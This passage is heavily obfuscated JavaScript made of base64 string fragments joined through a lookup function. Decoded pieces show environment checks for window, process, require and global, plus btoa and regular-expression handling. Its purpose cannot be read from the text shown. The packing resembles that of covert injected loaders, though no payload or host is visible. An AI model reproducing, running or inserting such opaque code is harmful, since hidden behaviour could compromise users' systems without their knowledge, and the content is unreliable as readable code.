(0x1cd)+'dQXVRaJykrSigweDE3MywnYlNkdicpK0o'+_0x9665013v(0x262)+'amd0JykrSigweDI0NCwnYlNkdicpK0ooM'+_0x9665013v(0x26a)+_0x9665013v(0x27b)+'zZSwnZHgkUCcpK0ooMHgxMjksJ2JTZHYn'+'KStKKDB4MWZkLCc3TUdzJykrSigweDNjZ'+'CwnYnZZdicpK0ooMHgyOWMsJ3koNnknKS'+'tKKDB4M2Q5LCdbYVRwJykrSigweDQyMCw'+'nTyokWScpK0ooMHg1MmMsJ1kkRiUnKStK'+_0x9665013v(0x1b5)+'Sg2eScpK0ooMHgyMTAsJzVRR3knKStKKD'+'B4NDQ5LCdYSFJOJykrSigweDM1OCwnT1h'+'qdCcpK0ooMHg0MGIsJ21TeWUnKStKKDB4'+'MjgzLCclZkYhJykrSigweDEzOCwndzRxT'+'ScpK0ooMHgyZmQsJ09ObXUnKStKKDB4Mm'+'I4LCc1OEVR')+('JykrSigweDI4NiwnQ2JvRScpK0ooMHhhY'+'ywnW2FUcCcpK0ooMHgzZTYsJzdNR3MnKS'+_0x9665013v(0x2cf)+'nQ3EkZCcpK0ooMHgzNjMsJ1kkRiUnKStK'+_0x9665013v(0x2a6)+'01HcycpK0ooMHhjNywnW2FUcCcpK0ooMH'+'g0NmUsJ3ZwWCQnKStKKDB4MWNlLCd2dXo'+'pJykrSigweGM4LCcmVFo0JykrSigweDJh'+'YywnJWZGIScpK0ooMHgzYWIsJ2tyMnMnK'+'StKKDB4NGIzLCdiWmxrJykrSigweDE4Zi'+'wnV08kRycpK0ooMHhhYSwndnBYJCcpK0o'+_0x9665013v(0x248)+'OEVRJykrSigweGIzLCd2dXopJykrSigwe'+'DUxNSwncV0kQycpK0ooMHgxY2QsJ0prSV'+'EnKSkrKEooMHg0YzksJyR4XlUnKStKKDB'+_0x9665013v(0x1ce)+'dicpK0ooMHgzNDQsJ1dPJEcnKStKKDB4M'+'TZiLCclZkYhJykrSigweDJjMCwncV0kQy'+'cpK0ooMHg0YTgsJ0BjWnAnKStKKDB4MWI'+_0x9665013v(0x32d)+'SigweGIyLCc1OEVRJykrSigweDRlMCwnY'+'TFwVycpK0ooMHg0ZDYsJ3ZwWCQnKStKKD'+_0x9665013v(0x306)+_0x9665013v(0x239)+'M2JmLCdZJEYlJykrSigweDQzNiwnW2FUc'+'CcpK0ooMHgyYjYsJ0MyMkYnKStKKDB4Mm'+_0x9665013v(0x1db)+'pK0ooMHgxMDYsJ1skeSgnKStKKDB4NTM0'+'LCc3NkskJykrSigweDM2NSwnZHgkUCcpK'+_0x9665013v(0x2bf)+'dKa0lRJykr')+('SigweDQ4OCwnQGNacCcpK0ooMHg1MDEsJ'+_0x9665013v(0x204)+'gweDNhZSwnTyokWScpK0ooMHg0MGUsJ3J'+_0x9665013v(0x2d9)+'eDI1OSwnNW96XicpK0ooMHgxMGMsJ3koN'+_0x9665013v(0x1e7)+_0x9665013v(0x1e0)+'nKStKKDB4MjIxLCdDcSRkJykrSigweDNk'+'MiwndzRxTScpK0ooMHgxMzMsJ1BdVFonK'+'StKKDB4NGUzLCdZJEYlJykrSigweDMzMy'+_0x9665013v(0x1c7)+'KKDB4MTU4LCdvaCltJykrSigweDQ4MSwn'+'T05tdScpK0ooMHg0N2QsJ3Jea0onKStKK'+'DB4MjczLCc4OHRsJykrSigweDMyZCwnYT'+_0x9665013v(0x2f4)+_0x9665013v(0x320)+'VScpK0ooMHgyOGIsJ0MyMkYnKStKKDB4N'+'TE3LCdxXSRDJykrSigweDExZSwnJHheVS'+_0x9665013v(0x278)+'0LCdPWGp0JykrSigweDJhZiwneSg2eScp'+_0x9665013v(0x1b3)+'CdrV21EJykrSigweDFkNSwnW2FUcCcpK0'+'ooMHgzZmEsJzlLOW4nKStKKDB4NTA0LCd'+'WeEpbJykrSigweDQ1ZSwnJSo1bCcpK0oo'+'MHg0YjcsJ2ExcFcnKStKKDB4MjExLCd3N'+'HFNJykrSigweGRmLCdidll2JykrSigweD'+'UxOSwnQGNacCcpK0ooMHgyNjcsJ2tXbUQ'+'nKStKKDB4MzdkLCdZJEYlJykrSigweDQ4'+_0x9665013v(0x1f1)+'StKKDB4MjAwLCdrV21EJykrSigweDI2MC'+'wnYlNkdicp')+('K0ooMHgxMjcsJ08qJFknKStKKDB4YTksJ'+'2JabGsnKStKKDB4NGFhLCdiWmxrJykrSi'+'gweDNhOSwnJHheVScpK0ooMHgzOWYsJ0N'+'xJGQnKStKKDB4ZTgsJ2tXbUQnKStKKDB4'+'M2ZmLCdyXmtKJykrSigweDI5NCwnW2FUc'+'CcpK0ooMHg0ZDksJyUqNWwnKStKKDB4ND'+_0x9665013v(0x222)+'pKyd3XScpLGNbSigweDE5NCwncl5rSicp'+_0x9665013v(0x2e8)+_0x9665013v(0x223)+'VuY3Rpb24ocSxzKXtyZXR1cm4gcStzO30'+_0x9665013v(0x2ff)+_0x9665013v(0x20e)+'CwnQ2JvRScpXT1KKDB4NDQ0LCd2dXopJy'+'krSigweDI4NSwnJWZGIScpK0ooMHgxZTM'+'sJzVRR3knKStKKDB4M2ZlLCdQXVRaJykr'+'SigweDMyYSwnYlNkdicpK0ooMHgyYzMsJ'+'2JTZHYnKStKKDB4MjM3LCclZkYhJykrSi'+'gweDQ1MCwnc15bRScpK0ooMHg0ZGEsJ1B'+'peTUnKStKKDB4M2M5LCdhMXBXJykrSigw'+'eDNhMywnbVN5ZScpK0ooMHgxYzEsJ1ske'+'SgnKStKKDB4MjMwLCdrV21EJykrSigweD'+_0x9665013v(0x217)+'nKStKKDB4NGU3LCc1OEVRJykrSigweDE4'+'NywnQGNacCcpK0ooMHgzZDEsJ1skeSgnK'+'StKKDB4MTkyLCdbYVRwJykrSigweGE3LC'+'dPWGp0JykrSigweDNlMSwnWEhSTicpK0o'+'oMHgzNWQsJ08qJFknKStKKDB4Mjk5LCdi'+'U2R2JykrSigweDRjOCwnc15bRScpK0ooM'+_0x9665013v(0x263)+'p0JykrSigw')+('eGIxLCdDcSRkJykrSigweDE2NywnTyokW'+'ScpK0ooMHgyNjEsJ2tXbUQnKStKKDB4Mz'+'BjLCdtU3llJykrSigweDM4Yiwndkg2Sic'+'pK0ooMHgxZWQsJ1thVHAnKStKKDB4MzIx'+'LCd3NHFNJykrSigweDUxNCwnYTFwVycpK'+_0x9665013v(0x1d3)+'c1b3peJykrSigweDMzMCwnJlRaNCcpK0o'+_0x9665013v(0x2e6)+'Ym9FJykrSigweDFjOSwnb2gpbScpK0ooM'+'Hg0MTUsJzVvel4nKStKKDB4NDNkLCdYSF'+'JOJykrSigweDM5ZSwnVnhKWycpK0ooMHg'+_0x9665013v(0x1e1)+'JykrSigweDNmYywnV08kRycpK0ooMHgxN'+_0x9665013v(0x280)+'krSigweDQ1MSwnSiR3NScpK0ooMHgxMGU'+'sJzU4RVEnKStKKDB4MjE1LCdPTm11Jykr'+_0x9665013v(0x1d9)+'EVRJykrSigweDM4MiwnTyokWScpK0ooMH'+'gzZWEsJ1hIUk4nKStKKDB4MWRjLCdPKiR'+'ZJykrSigweDI5ZCwnUF1UWicpK0ooMHgz'+'ZDgsJzlLOW4nKStKKDB4MWY3LCdrWSg4J'+'ykrSigweDQ4NSwna1dtRCcpK0ooMHg0Mz'+'MsJzg4dGwnKStKKDB4ZmYsJ29oKW0nKSt'+'KKDB4Mjg4LCdDcSRkJykrSigweDRhYywn'+'NzZLJCcpK0ooMHhkMCwnQGNacCcpK0ooM'+'HgyNzIsJzVvel4nKStKKDB4MzNhLCdiWm'+_0x9665013v(0x2ed)+'zMWYsJ2R4JFAnKStKKDB4NDk2LCckeF5V'+'JykrSigweDQ0ZSwnc15bRScpK0ooMHgxM'+'2QsJ2tZKDgnKStKKDB4MWYyLCdPKiRZJy'+_0x9665013v(0x321))+(_0x9665013v(0x27c)+'StKKDB4NDhiLCdzXltFJykrSigweDFlMC'+'wnODh0bCcpK0ooMHgyM2IsJzQxYlYnKSt'+'KKDB4MmNlLCcpcFlXJykrSigweGVjLCdi'+_0x9665013v(0x2fa)+'HgyYTUsJ3ZINkonKStKKDB4MzFkLCd3NH'+'FNJykrSigweDEwOSwnNDFiVicpK0ooMHg'+'yYWUsJ3koNnknKStKKDB4MzI3LCclZkYh'+'JykrSigweDFhNCwnYTFwVycpK0ooMHgxY'+'TgsJ2tZKDgnKStKKDB4NDkzLCdDMjJGJy'+_0x9665013v(0x2b1)+_0x9665013v(0x2e1)+_0x9665013v(0x2a4)+'nhKWycpK0ooMHg0NDMsJ3c0cU0nKStKKD'+'B4Mzk1LCdPTm11JykrSigweDNmOSwnJlR'+'aNCcpK0ooMHgzNTUsJyZUWjQnKStKKDB4'+_0x9665013v(0x216)+_0x9665013v(0x192)+_0x9665013v(0x313)+'rSigweDI1NSwnJSo1bCcpK0ooMHgzMjgs'+_0x9665013v(0x196)+'igweDEzNiwnYTFwVycpK0ooMHgxMDMsJ0'+'9YanQnKStKKDB4MTkxLCdKJHc1JykrSig'+'weGU1LCdDMjJGJykrSigweDM3OSwnW2FU'+'cCcpK0ooMHgyNjYsJ3NeW0UnKStKKDB4M'+'mVlLCc3NkskJykrSigweDMxNSwnT1hqdC'+'cpK0ooMHhjZiwnT05tdScpK0ooMHhjZCw'+'nSmtJUScpK0ooMHgxZDgsJ1hIUk4nKStK'+_0x9665013v(0x1ac)+_0x9665013v(0x1e4)+'B4NGRmLCdK')+('JHc1JykrSigweDIxZSwnVnhKWycpK0ooM'+_0x9665013v(0x2c2)+'lRJykrSigweDI3OCwncl5rSicpK0ooMHg'+'xNGUsJ1skeSgnKStKKDB4MTc3LCdrV21E'+'JykrSigweDNlOCwnNThFUScpK0ooMHgyY'+'mQsJ08qJFknKStKKDB4NDFiLCckeF5VJy'+'krSigweDMwMSwnUGl5NScpK0ooMHg0OTI'+'sJ1skeSgnKStKKDB4MTdmLCdtU3llJykr'+'SigweDM5MCwnV08kRycpK0ooMHgzMjMsJ'+'2R4JFAnKStKKDB4MzUwLCdDcSRkJykrSi'+'gweDNmMywnNW96XicpK0ooMHgxMDQsJ0F'+'CNF0nKStKKDB4MWU1LCdKJHc1JykrSigw'+'eDEwYiwnYlNkdicpK0ooMHgxYjgsJ1thV'+'HAnKStKKDB4NDYxLCdPKiRZJykrSigweD'+'MwNywnYnZZdicpK0ooMHgzODUsJyVmRiE'+'nKStKKDB4MmNjLCdQXVRaJykrSigweGY1'+'LCdiWmxrJykrSigweDIxNCwnUGl5NScpK'+'0ooMHgxYjksJ3NeW0UnKStKKDB4NGQ4LC'+'c1OEVRJykrSigweDMzOSwnNThFUScpK0o'+'oMHgxNDAsJ3Z1eiknKStKKDB4MmI1LCc4'+'OHRsJykrSigweDJmYSwnJWZGIScpK0ooM'+_0x9665013v(0x2c4)+_0x9665013v(0x221)+'0YjgsJ1Z4SlsnKStKKDB4MmUxLCclZkYh'+_0x9665013v(0x194)+_0x9665013v(0x218)+'krSigweDE2OSwnNDFiVicpK0ooMHg1MGY'+'sJ0okdzUnKStKKDB4MmUwLCdhMXBXJykr'+_0x9665013v(0x27e)+_0x9665013v(0x19b)+'gweDRmOCwn')+('NVFHeScpK0ooMHg1MWQsJ2tXbUQnKStKK'+_0x9665013v(0x294)+'5VJykrSigweDQxOCwnc15bRScpK0ooMHg'+'zMGQsJ3NeW0UnKStKKDB4NDM3LCdPTm11'+'JykrSigweDFlZiwnT05tdScpK0ooMHgxN'+_0x9665013v(0x1bd)+'krSigweDNiMSwnNThFUScpK0ooMHg0OWU'+_0x9665013v(0x266)+'SigweDQxMCwnQGNacCcpK0ooMHgzYzAsJ'+'yVmRiEnKStKKDB4NDMyLCdxXSRDJykrSi'+'gweDQyZCwnV08kRycpK0ooMHgyNTAsJ2t'+'XbUQnKStKKDB4MzNiLCdBQjRdJykrSigw'+'eDUzZCwnWyR5KCcpK0ooMHgzYzgsJ2tZK'+_0x9665013v(0x1d6)+_0x9665013v(0x23c)+_0x9665013v(0x309)+'JyZUWjQnKStKKDB4MTU3LCdrV21EJykrS'+'igweDFmNSwncV0kQycpK0ooMHgxOWUsJ1'+_0x9665013v(0x2f0)+'weDM3YiwnNW96XicpK0ooMHgzY2MsJyR4'+'XlUnKStKKDB4MmZiLCdXTyRHJykrKEooM'+'HgyOTIsJ3Jea0onKStKKDB4NTMzLCdBQj'+'RdJykrSigweDI5MywneSg2eScpK0ooMHg'+'yMjMsJ0MyMkYnKStKKDB4MmEwLCc3TUdz'+'JykrSigweDEwNSwnNzZLJCcpK0ooMHgyM'+'WIsJ0FCNF0nKStKKDB4MTVjLCdYSFJOJy'+'krSigweDMyYiwnNVFHeScpK0ooMHhmZCw'+'nOUs5bicpK0ooMHhlNCwna1koOCcpK0oo'+'MHg0N2UsJzQxYlYnKStKKDB4NDAwLCc4O'+'HRsJykrSigweDFhZiwnSmtJUScpK0ooMH'+'gxMjIsJ1sk')+('eSgnKStKKDB4NDQ3LCc1UUd5JykrSigwe'+'DQ3MywnT1hqdCcpK0ooMHg0YmUsJzdNR3'+'MnKStKKDB4MzBiLCdrcjJzJykrSigweDR'+_0x9665013v(0x251)+_0x9665013v(0x22e)+_0x9665013v(0x1fe)+_0x9665013v(0x29b)+_0x9665013v(0x229)+_0x9665013v(0x31c)+_0x9665013v(0x289)+_0x9665013v(0x2da)+_0x9665013v(0x252)+'NiwnT1hqdCcpK0ooMHgxOTMsJ08qJFknK'+'StKKDB4M2RmLCcmVFo0JykrSigweDIyMC'+'wnQ3EkZCcpK0ooMHg1MDUsJyVmRiEnKSt'+'KKDB4NDExLCdtU3llJykrSigweDRmNywn'+'cV0kQycpK0ooMHg0N2EsJ3ZwWCQnKStKK'+'DB4MTM0LCdZJEYlJykrSigweDNiYywnWS'+'RGJScpK0ooMHgzYjgsJ3koNnknKStKKDB'+'4M2Y1LCclZkYhJykrSigweDFjOCwnJlRa'+'NCcpK0ooMHgxNDEsJ3NeW0UnKStKKDB4M'+_0x9665013v(0x210)+'cpK0ooMHgyYjIsJ0FCNF0nKStKKDB4MWM'+'yLCdBQjRdJykrSigweDE2ZiwnYlpsaycp'+'K0ooMHgzZDcsJ0MyMkYnKStKKDB4MjliL'+'CdBQjRdJykrSigweDQxMywnWyR5KCcpK0'+_0x9665013v(0x18b)+'1UUd5JykrSigweDIxOSwnYTFwVycpK0oo'+_0x9665013v(0x2c5)+'kYnKStKKDB4NDI3LCc3TUdzJykrSigweD'+'IwYSwnJlRa')+(_0x9665013v(0x32a)+'GVmLCd5KDZ5JykrSigweDMzOCwnV08kRy'+'cpK0ooMHgyNDEsJyZUWjQnKStKKDB4MjN'+'kLCdrV21EJykrSigweDQzOCwnUF1UWicp'+'K0ooMHgxZGQsJ0Nib0UnKStKKDB4M2UwL'+_0x9665013v(0x258)+_0x9665013v(0x2ea)+'iWmxrJykrSigweDRjYSwnUF1UWicpK0oo'+'MHg0MzUsJ3NeW0UnKStKKDB4MzhhLCdzX'+'ltFJykrSigweDNmNywna1dtRCcpK0ooMH'+'gzZmQsJ0FCNF0nKStKKDB4NGQxLCdPKiR'+'ZJykrSigweDNkYiwnc15bRScpK0ooMHg0'+'N2MsJyVmRiEnKStKKDB4M2NlLCdBQjRdJ'+'ykrSigweDMzYywndnBYJCcpK0ooMHg1Mj'+_0x9665013v(0x304)+_0x9665013v(0x253)+'J0Nib0UnKStKKDB4MzU2LCdtU3llJykrS'+'igweDM0ZiwnKXBZVycpK0ooMHgzMzcsJ3'+'FdJEMnKStKKDB4MWMzLCdzXltFJykrSig'+_0x9665013v(0x2d2)+'cFcnKStKKDB4MWFjLCdPWGp0JykrSigwe'+_0x9665013v(0x1b8)+_0x9665013v(0x1fc)+'lLCdQaXk1JykrSigweGRjLCdidll2Jykr'+'SigweDM2Yiwndkg2SicpK0ooMHg0ZGIsJ'+'3Z1eiknKStKKDB4MzliLCdvaCltJykrSi'+'gweDQ3NSwnQzIyRicpK0ooMHgxNTUsJ3Z'+_0x9665013v(0x32f)+'MWI3LCc1b3peJykrSigweDJmOSwna3Iyc'+_0x9665013v(0x220)+_0x9665013v(0x297))+('JykrSigweDI2YiwnODh0bCcpK0ooMHg1M'+'GMsJ08qJFknKStKKDB4MzBmLCdkeCRQJy'+'krSigweDQ5OCwnJlRaNCcpK0ooMHg1MDA'+'sJ1BpeTUnKStKKDB4MWExLCd3NHFNJykr'+_0x9665013v(0x241)+'zVRR3knKStKKDB4M2RhLCd5KDZ5JykrSi'+'gweDEzMCwnNVFHeScpK0ooMHhiNSwncl5'+'rSicpK0ooMHgzYzQsJ1kkRiUnKStKKDB4'+'NGY0LCc3TUdzJykrSigweDJjOCwnJlRaN'+'CcpK0ooMHg0NjUsJyUqNWwnKStKKDB4Mz'+'kzLCdBQjRdJykrSigweDMyNiwndzRxTSc'+'pK0ooMHgyZTgsJ2JTZHYnKStKKDB4Mzc3'+'LCdDcSRkJykrSigweDFkNCwnV08kRycpK'+'0ooMHgzYjksJzJqZ3QnKStKKDB4NGM0LC'+'dDMjJGJykrSigweDQ1YywnWEhSTicpK0o'+'oMHgyZDEsJ3c0cU0nKStKKDB4MWZmLCdQ'+'aXk1JykrSigweDIyZiwnWyR5KCcpK0ooM'+_0x9665013v(0x1cc)+'YnKStKKDB4M2NhLCdxXSRDJykrSigweDQ'+'1OSwnSiR3NScpK0ooMHgxY2YsJ3NeW0Un'+'KStKKDB4NGNjLCdQaXk1JykrSigweDRhY'+'iwnTyokWScpK0ooMHgxOTAsJzg4dGwnKS'+'tKKDB4MTVkLCdQXVRaJykrSigweDMwOSw'+'neSg2eScpK0ooMHhlOSwnWEhSTicpK0oo'+'MHgyYTQsJ09ObXUnKStKKDB4MjI2LCdDc'+'SRkJykrSigweDM3MSwnT1hqdCcpK0ooMH'+'gxYTksJ2JTZHYnKStKKDB4MzgxLCdWeEp'+'bJykrSigweDQwMywnT1hqdCcpK0ooMHg0'+_0x9665013v(0x18a)+'ykrSigweDNhNiwnTyokWScpK0ooMHg0Mj'+'YsJ3Z1eikn')+(_0x9665013v(0x21e)+'CwnJHheVScpK0ooMHhhNSwneSg2eScpK0'+'ooMHgxNzEsJ21TeWUnKStKKDB4NDI1LCc'+_0x9665013v(0x2cd)+'MHgzODAsJ3c0cU0nKStKKDB4MzNmLCdtU'+'3llJykrSigweDNiYSwnV08kRycpK0ooMH'+'gzZTIsJ3ZwWCQnKStKKDB4MzI1LCdzXlt'+_0x9665013v(0x211)+'YmUsJ0MyMkYnKStKKDB4MTk4LCdPTm11J'+'ykrSigweDJkMiwncl5rSicpK0ooMHgzYz'+'csJ2tyMnMnKStKKDB4NDM5LCdDYm9FJyk'+'rSigweDM5MSwnNDFiVicpK0ooMHgxZjEs'+'J08qJFknKStKKDB4NDc2LCdWeEpbJykrS'+_0x9665013v(0x208)+_0x9665013v(0x2f3)+'weDIzNSwnNzZLJCcpK0ooMHgzOTksJzc2'+_0x9665013v(0x250)+'DRhOSwndkg2SicpK0ooMHgyYjMsJ2ExcF'+_0x9665013v(0x1b7)+'3MSwnSmtJUScpK0ooMHgyNTEsJzc2SyQn'+_0x9665013v(0x233)+'iwnN01HcycpK0ooMHgxYzUsJ08qJFknKS'+'tKKDB4NTM2LCdtU3llJykrSigweDJkZSw'+_0x9665013v(0x32e)+_0x9665013v(0x1d5)+'05tdScpK0ooMHgyNjgsJ0FCNF0nKStKKD'+'B4MzY5LCd2dXopJykrSigweDExZCwnT1h'+'qdCcpK0ooMHgzNzYsJ3c0cU0nKStKKDB4'+_0x9665013v(0x25e)+'VRaJykrSigweDJjOSwndnBYJCcpK0ooMH'+_0x9665013v(0x1f9))+('dGwnKStKKDB4YzMsJzlLOW4nKStKKDB4M'+'zA0LCd2dXopJykrSigweDI4MCwndnV6KS'+_0x9665013v(0x18e)+'sJ1kkRiUnKStKKDB4Mzk4LCdkeCRQJykr'+'SigweDFlOSwnWEhSTicpK0ooMHgxYjEsJ'+_0x9665013v(0x303)+'gweDMxOSwnUF1UWicpK0ooMHgyOTcsJzV'+'vel4nKStKKDB4NGU1LCd5KDZ5JykrSigw'+'eDE2NiwnYnZZdicpK0ooMHg1M2IsJ0MyM'+'kYnKStKKDB4MzdjLCc3TUdzJykrSigweD'+'IxYSwnOUs5bicpK0ooMHg0MDgsJ0okdzU'+'nKStKKDB4Mzg4LCdvaCltJykrSigweDI0'+'ZSwnWEhSTicpK0ooMHgxMTAsJzdNR3MnK'+'StKKDB4MTQ2LCc4OHRsJykrSigweDRiOS'+'wnYlpsaycpK0ooMHgyM2MsJ2JTZHYnKSt'+_0x9665013v(0x281)+'a1dtRCcpK0ooMHgyMTgsJ3FdJEMnKStKK'+'DB4M2IzLCdPWGp0JykrSigweDQ5ZiwnOU'+'s5bicpK0ooMHg1M2MsJ09YanQnKStKKDB'+_0x9665013v(0x1a9)+'IScpK0ooMHgxNWEsJzU4RVEnKStKKDB4M'+'jViLCdvaCltJykrSigweDNhNCwnVnhKWy'+'cpK0ooMHg0OGUsJ0MyMkYnKStKKDB4Mjd'+'lLCdZJEYlJykrSigweDExOSwnJlRaNCcp'+_0x9665013v(0x2c8)+'CdxXSRDJykrSigweDM3MywnSiR3NScpK0'+'ooMHg0YTEsJ1BdVFonKStKKDB4NTBiLCc'+'pcFlXJykrSigweDM0YiwnKXBZVycpK0oo'+'MHgyY2EsJ0BjWnAnKStKKDB4MjJiLCdid'+'ll2JykrSigweDM3YSwnJHheVScpK0ooMH'+_0x9665013v(0x202))+(_0x9665013v(0x259)+'DQwNiwnSmtJUScpK0ooMHg0NWYsJ3FdJE'+'MnKStKKDB4MmJmLCc1OEVRJykrSigweGF'+'mLCdxXSRDJykrSigweDRiNCwna1koOCcp'+_0x9665013v(0x219)+'Cc0MWJWJykrSigweDIwYywnKXBZVycpK0'+'ooMHgyZmYsJ29oKW0nKStKKDB4MjZlLCd'+'2SDZKJykrSigweDQ4NywnNzZLJCcpK0oo'+'MHgzMTgsJ2tyMnMnKStKKDB4MWYwLCdbY'+_0x9665013v(0x277)+'gyZDMsJzlLOW4nKStKKDB4NDZkLCdkeCR'+_0x9665013v(0x186)+'MWMsJ2JTZHYnKStKKDB4Mjc3LCcyamd0J'+_0x9665013v(0x1ae)+_0x9665013v(0x2a7)+_0x9665013v(0x2cc)+'c15bRScpK0ooMHg0ZWIsJ09ObXUnKStKK'+'DB4MzFhLCdDcSRkJykrSigweDI0OSwnYl'+'psaycpK0ooMHg1MjcsJ2JabGsnKStKKDB'+'4MjgxLCclKjVsJykrSigweDFmYiwnJSo1'+'bCcpK0ooMHgxMmEsJ0MyMkYnKStKKDB4M'+'zY2LCdYSFJOJykrSigweDNjYiwneSg2eS'+_0x9665013v(0x2e0)+'weDQxNCwnTyokWScpK0ooMHgyN2YsJ3Zw'+'WCQnKSsnbmcnLGNbSigweDI3OSwna3Iyc'+'ycpXT1mdW5jdGlvbihxLHMsdSx2LHcseC'+_0x9665013v(0x305)+_0x9665013v(0x197)+_0x9665013v(0x2c0)+'yl7cmV0dXJuIHF8fHM7fSxjW0ooMHgxNG'+_0x9665013v(0x26b))+('KV09ZnVuY3Rpb24ocSxzLHUsdix3LHgse'+_0x9665013v(0x1a8)+'0sY1tKKDB4MzBhLCdDMjJGJyldPWZ1bmN'+'0aW9uKHEscyx1LHYsdyl7cmV0dXJuIHEo'+_0x9665013v(0x212)+'EMnKV09SigweDQ3ZiwnNThFUScpK0ooMH'+_0x9665013v(0x334)+'DJykrJ10nLGNbSigweDFhMiwnNVFHeScp'+'XT1KKDB4NDNjLCdrV21EJykrSigweGE0L'+'Ccyamd0JykrSigweDIyZSwnYTFwVycpK0'+'ooMHgxNjMsJyR4XlUnKSxjW0ooMHgxNWU'+'sJ1dPJEcnKV09SigweDRjMywnOUs5bicp'+'K0ooMHg0MzEsJzVvel4nKStKKDB4NGE2L'+'CdrcjJzJykrSigweDRlNCwnODh0bCcpKy'+_0x9665013v(0x1d8)+_0x9665013v(0x185)+_0x9665013v(0x1f2)+_0x9665013v(0x28d)+'MnKSxjW0ooMHgyNGMsJzdNR3MnKV09ZnV'+_0x9665013v(0x1c0)+'LGNbSigweDIwNiwndkg2SicpXT1mdW5jd'+'GlvbihxLHMsdSx2LHcseCx5LHosQixDLE'+'Qpe3JldHVybiBxKHMsdSx2LHcseCx5LHo'+_0x9665013v(0x324)+_0x9665013v(0x1f0)+'m4gcShzLHUpO307dmFyIGQ9YyxmPWZ1bm'+_0x9665013v(0x2ec)+'gZnVuY3Rpb24ocyx1KXt2YXIgdj1xP2Z1'+'bmN0aW9uKCl7dmFyIEs9XzB4MzAzMjYyM'+_0x9665013v(0x276)+'dKa0lRJyld')+('KHMsYXJndW1lbnRzKTtyZXR1cm4gdT1ud'+'WxsLHc7fX06ZnVuY3Rpb24oKXt9O3JldH'+'VybiBxPSFbXSx2O307fSgpO2Z1bmN0aW9'+'uIGcocSxzKXt2YXIgTD1KO2Zvcih2YXIg'+'dSBpbiBxKWlmKGRbTCgweDFmOSwnODh0b'+_0x9665013v(0x292)+_0x9665013v(0x2bd)+'NPUwseD1kW00oMHgxMDcsJ0Nib0UnKV1b'+'TSgweDIzNiwna1koOCcpXSgnfCcpLHk9M'+'HgwO3doaWxlKCEhW10pe3N3aXRjaCh4W3'+'krK10pe2Nhc2UnMCc6Zm9yKHZhciB6PTB'+'4MjtkW00oMHgxMWMsJ2ExcFcnKV0oeix3'+_0x9665013v(0x1ab)+'yspaWYoZFtNKDB4MzhlLCd3NHFNJyldKH'+'ZbTSgweDE3MCwnNVFHeScpK00oMHgyMjk'+'sJyUqNWwnKV0od1t6XVsweDBdKSx3W3pd'+_0x9665013v(0x27d)+'XNlJzEnOnJldHVybiAweDE7Y2FzZScyJz'+'p2YXIgQj1kW00oMHgxODYsJ1skeSgnKV0'+_0x9665013v(0x2b4)+'TSxFPURbTigweDE0OSwnQzIyRicpXSh0e'+'XBlb2Ygd2luZG93LERbTigweDI5YSwnV0'+'8kRycpXSk/d2luZG93OkRbTigweDQ1Miw'+'nYnZZdicpXSh0eXBlb2YgcHJvY2VzcyxE'+'W04oMHgxMGEsJ3Z1eiknKV0pJiZEW04oM'+'HgyZTUsJ3FdJEMnKV0odHlwZW9mIHJlcX'+'VpcmUsRFtOKDB4MTYxLCdQXVRaJyldKSY'+'mRFtOKDB4NGZjLCdrcjJzJyldKHR5cGVv'+'ZiBnbG9iYWwsRFtOKDB4MTExLCdrWSg4J'+'yldKT9nbG9iYWw6dGhpcyxGPWZ1bmN0aW'+'9uKCl7dmFy')+('IE89TixHPW5ldyBFWyhPKDB4MzZkLCcpc'+'FlXJykpKydwJ10oRFtPKDB4MTk5LCc5Sz'+'luJyldKTtyZXR1cm4hR1tPKDB4NGEyLCc'+'0MWJWJyldKEIpO307cmV0dXJuIERbTigw'+'eDEwOCwnc15bRScpXShGKTt9KTtjb250a'+'W51ZTtjYXNlJzMnOmRbTSgweDE4ZSwnQ2'+_0x9665013v(0x1fa)+_0x9665013v(0x319)+_0x9665013v(0x184)+'00oMHgyOGQsJ3c0cU0nKV09ZnVuY3Rpb2'+'4oRSxGKXt2YXIgUD1NO3JldHVybiBkW1A'+_0x9665013v(0x2bc)+'TSgweDIyNSwna3IycycpXT1kW00oMHgyO'+'DQsJzg4dGwnKV0sQ1tNKDB4MjBkLCclZk'+'YhJyldPWZ1bmN0aW9uKEUsRil7dmFyIFE'+'9TTtyZXR1cm4gZFtRKDB4NTFmLCc0MWJW'+'JyldKEUsRik7fSxDW00oMHgxNDMsJ0okd'+_0x9665013v(0x1ff)+_0x9665013v(0x24e)+_0x9665013v(0x2ce)+'KDB4YjgsJ3ZINkonKV0oRSxGKTt9LENbT'+'SgweGNjLCdDcSRkJyldPWRbTSgweDQ4YS'+'wndnV6KScpXSxDW00oMHg0ZWMsJ0BjWnA'+'nKV09ZnVuY3Rpb24oRSl7dmFyIFM9TTty'+'ZXR1cm4gZFtTKDB4Mzc0LCc1OEVRJyldK'+'EUpO307dmFyIEQ9Qztjb250aW51ZTt9Yn'+'JlYWs7fX0odSxhcmd1bWVudHMpKXJldHV'+'ybiBxW3VdO31mdW5jdGlvbiBqKHEpe3Zh'+_0x9665013v(0x260)+'nQnKV09ZnVuY3Rpb24oeixCKXt2YXIgVT'+_0x9665013v(0x205))+('biBkW1UoMHgxOGMsJ1hIUk4nKV0oeixCK'+'Tt9LHNbVCgweDE1OSwnW2FUcCcpXT1mdW'+_0x9665013v(0x23a)+'uIGRbVigweDI0MywneSg2eScpXSh6LEIp'+'O30sc1tUKDB4MWQzLCdxXSRDJyldPWZ1b'+'mN0aW9uKHosQil7dmFyIFc9VDtyZXR1cm'+'4gZFtXKDB4NDJhLCckeF5VJyldKHosQik'+'7fSxzW1QoMHhlZiwnN01HcycpXT1mdW5j'+'dGlvbih6LEIpe3ZhciBYPVQ7cmV0dXJuI'+'GRbWCgweDE4MywnQUI0XScpXSh6LEIpO3'+'07dmFyIHU9cyx2PW5ldyBSZWdFeHAoZFt'+'UKDB4MTRkLCdrWSg4JyldLCdnJyksdz1k'+'W1QoMHg0M2YsJ2ExcFcnKV1bVCgweDFiN'+'SwnT05tdScpKydjZSddKHYsJycpLHY9ZF'+'tUKDB4NTJiLCdDMjJGJyldKGJ0b2EscSl'+'bVCgweDJmMSwnOUs5bicpXSgnPScsMHg0'+'KVtUKDB4ZDgsJ1thVHAnKV0oJy4nKVtUK'+'DB4MmY0LCd3NHFNJyldKCcnKVtUKDB4Mm'+'M0LCc0MWJWJykrJ3NlJ10oKVtUKDB4MjV'+'hLCc0MWJWJyldKCcnKSxxPXZbVCgweDJh'+'OCwndzRxTScpKydjZSddKC9bYS16QS1aX'+'S9nLGZ1bmN0aW9uKHgpe3ZhciBZPVQ7cm'+'V0dXJuIFN0cmluZ1tZKDB4M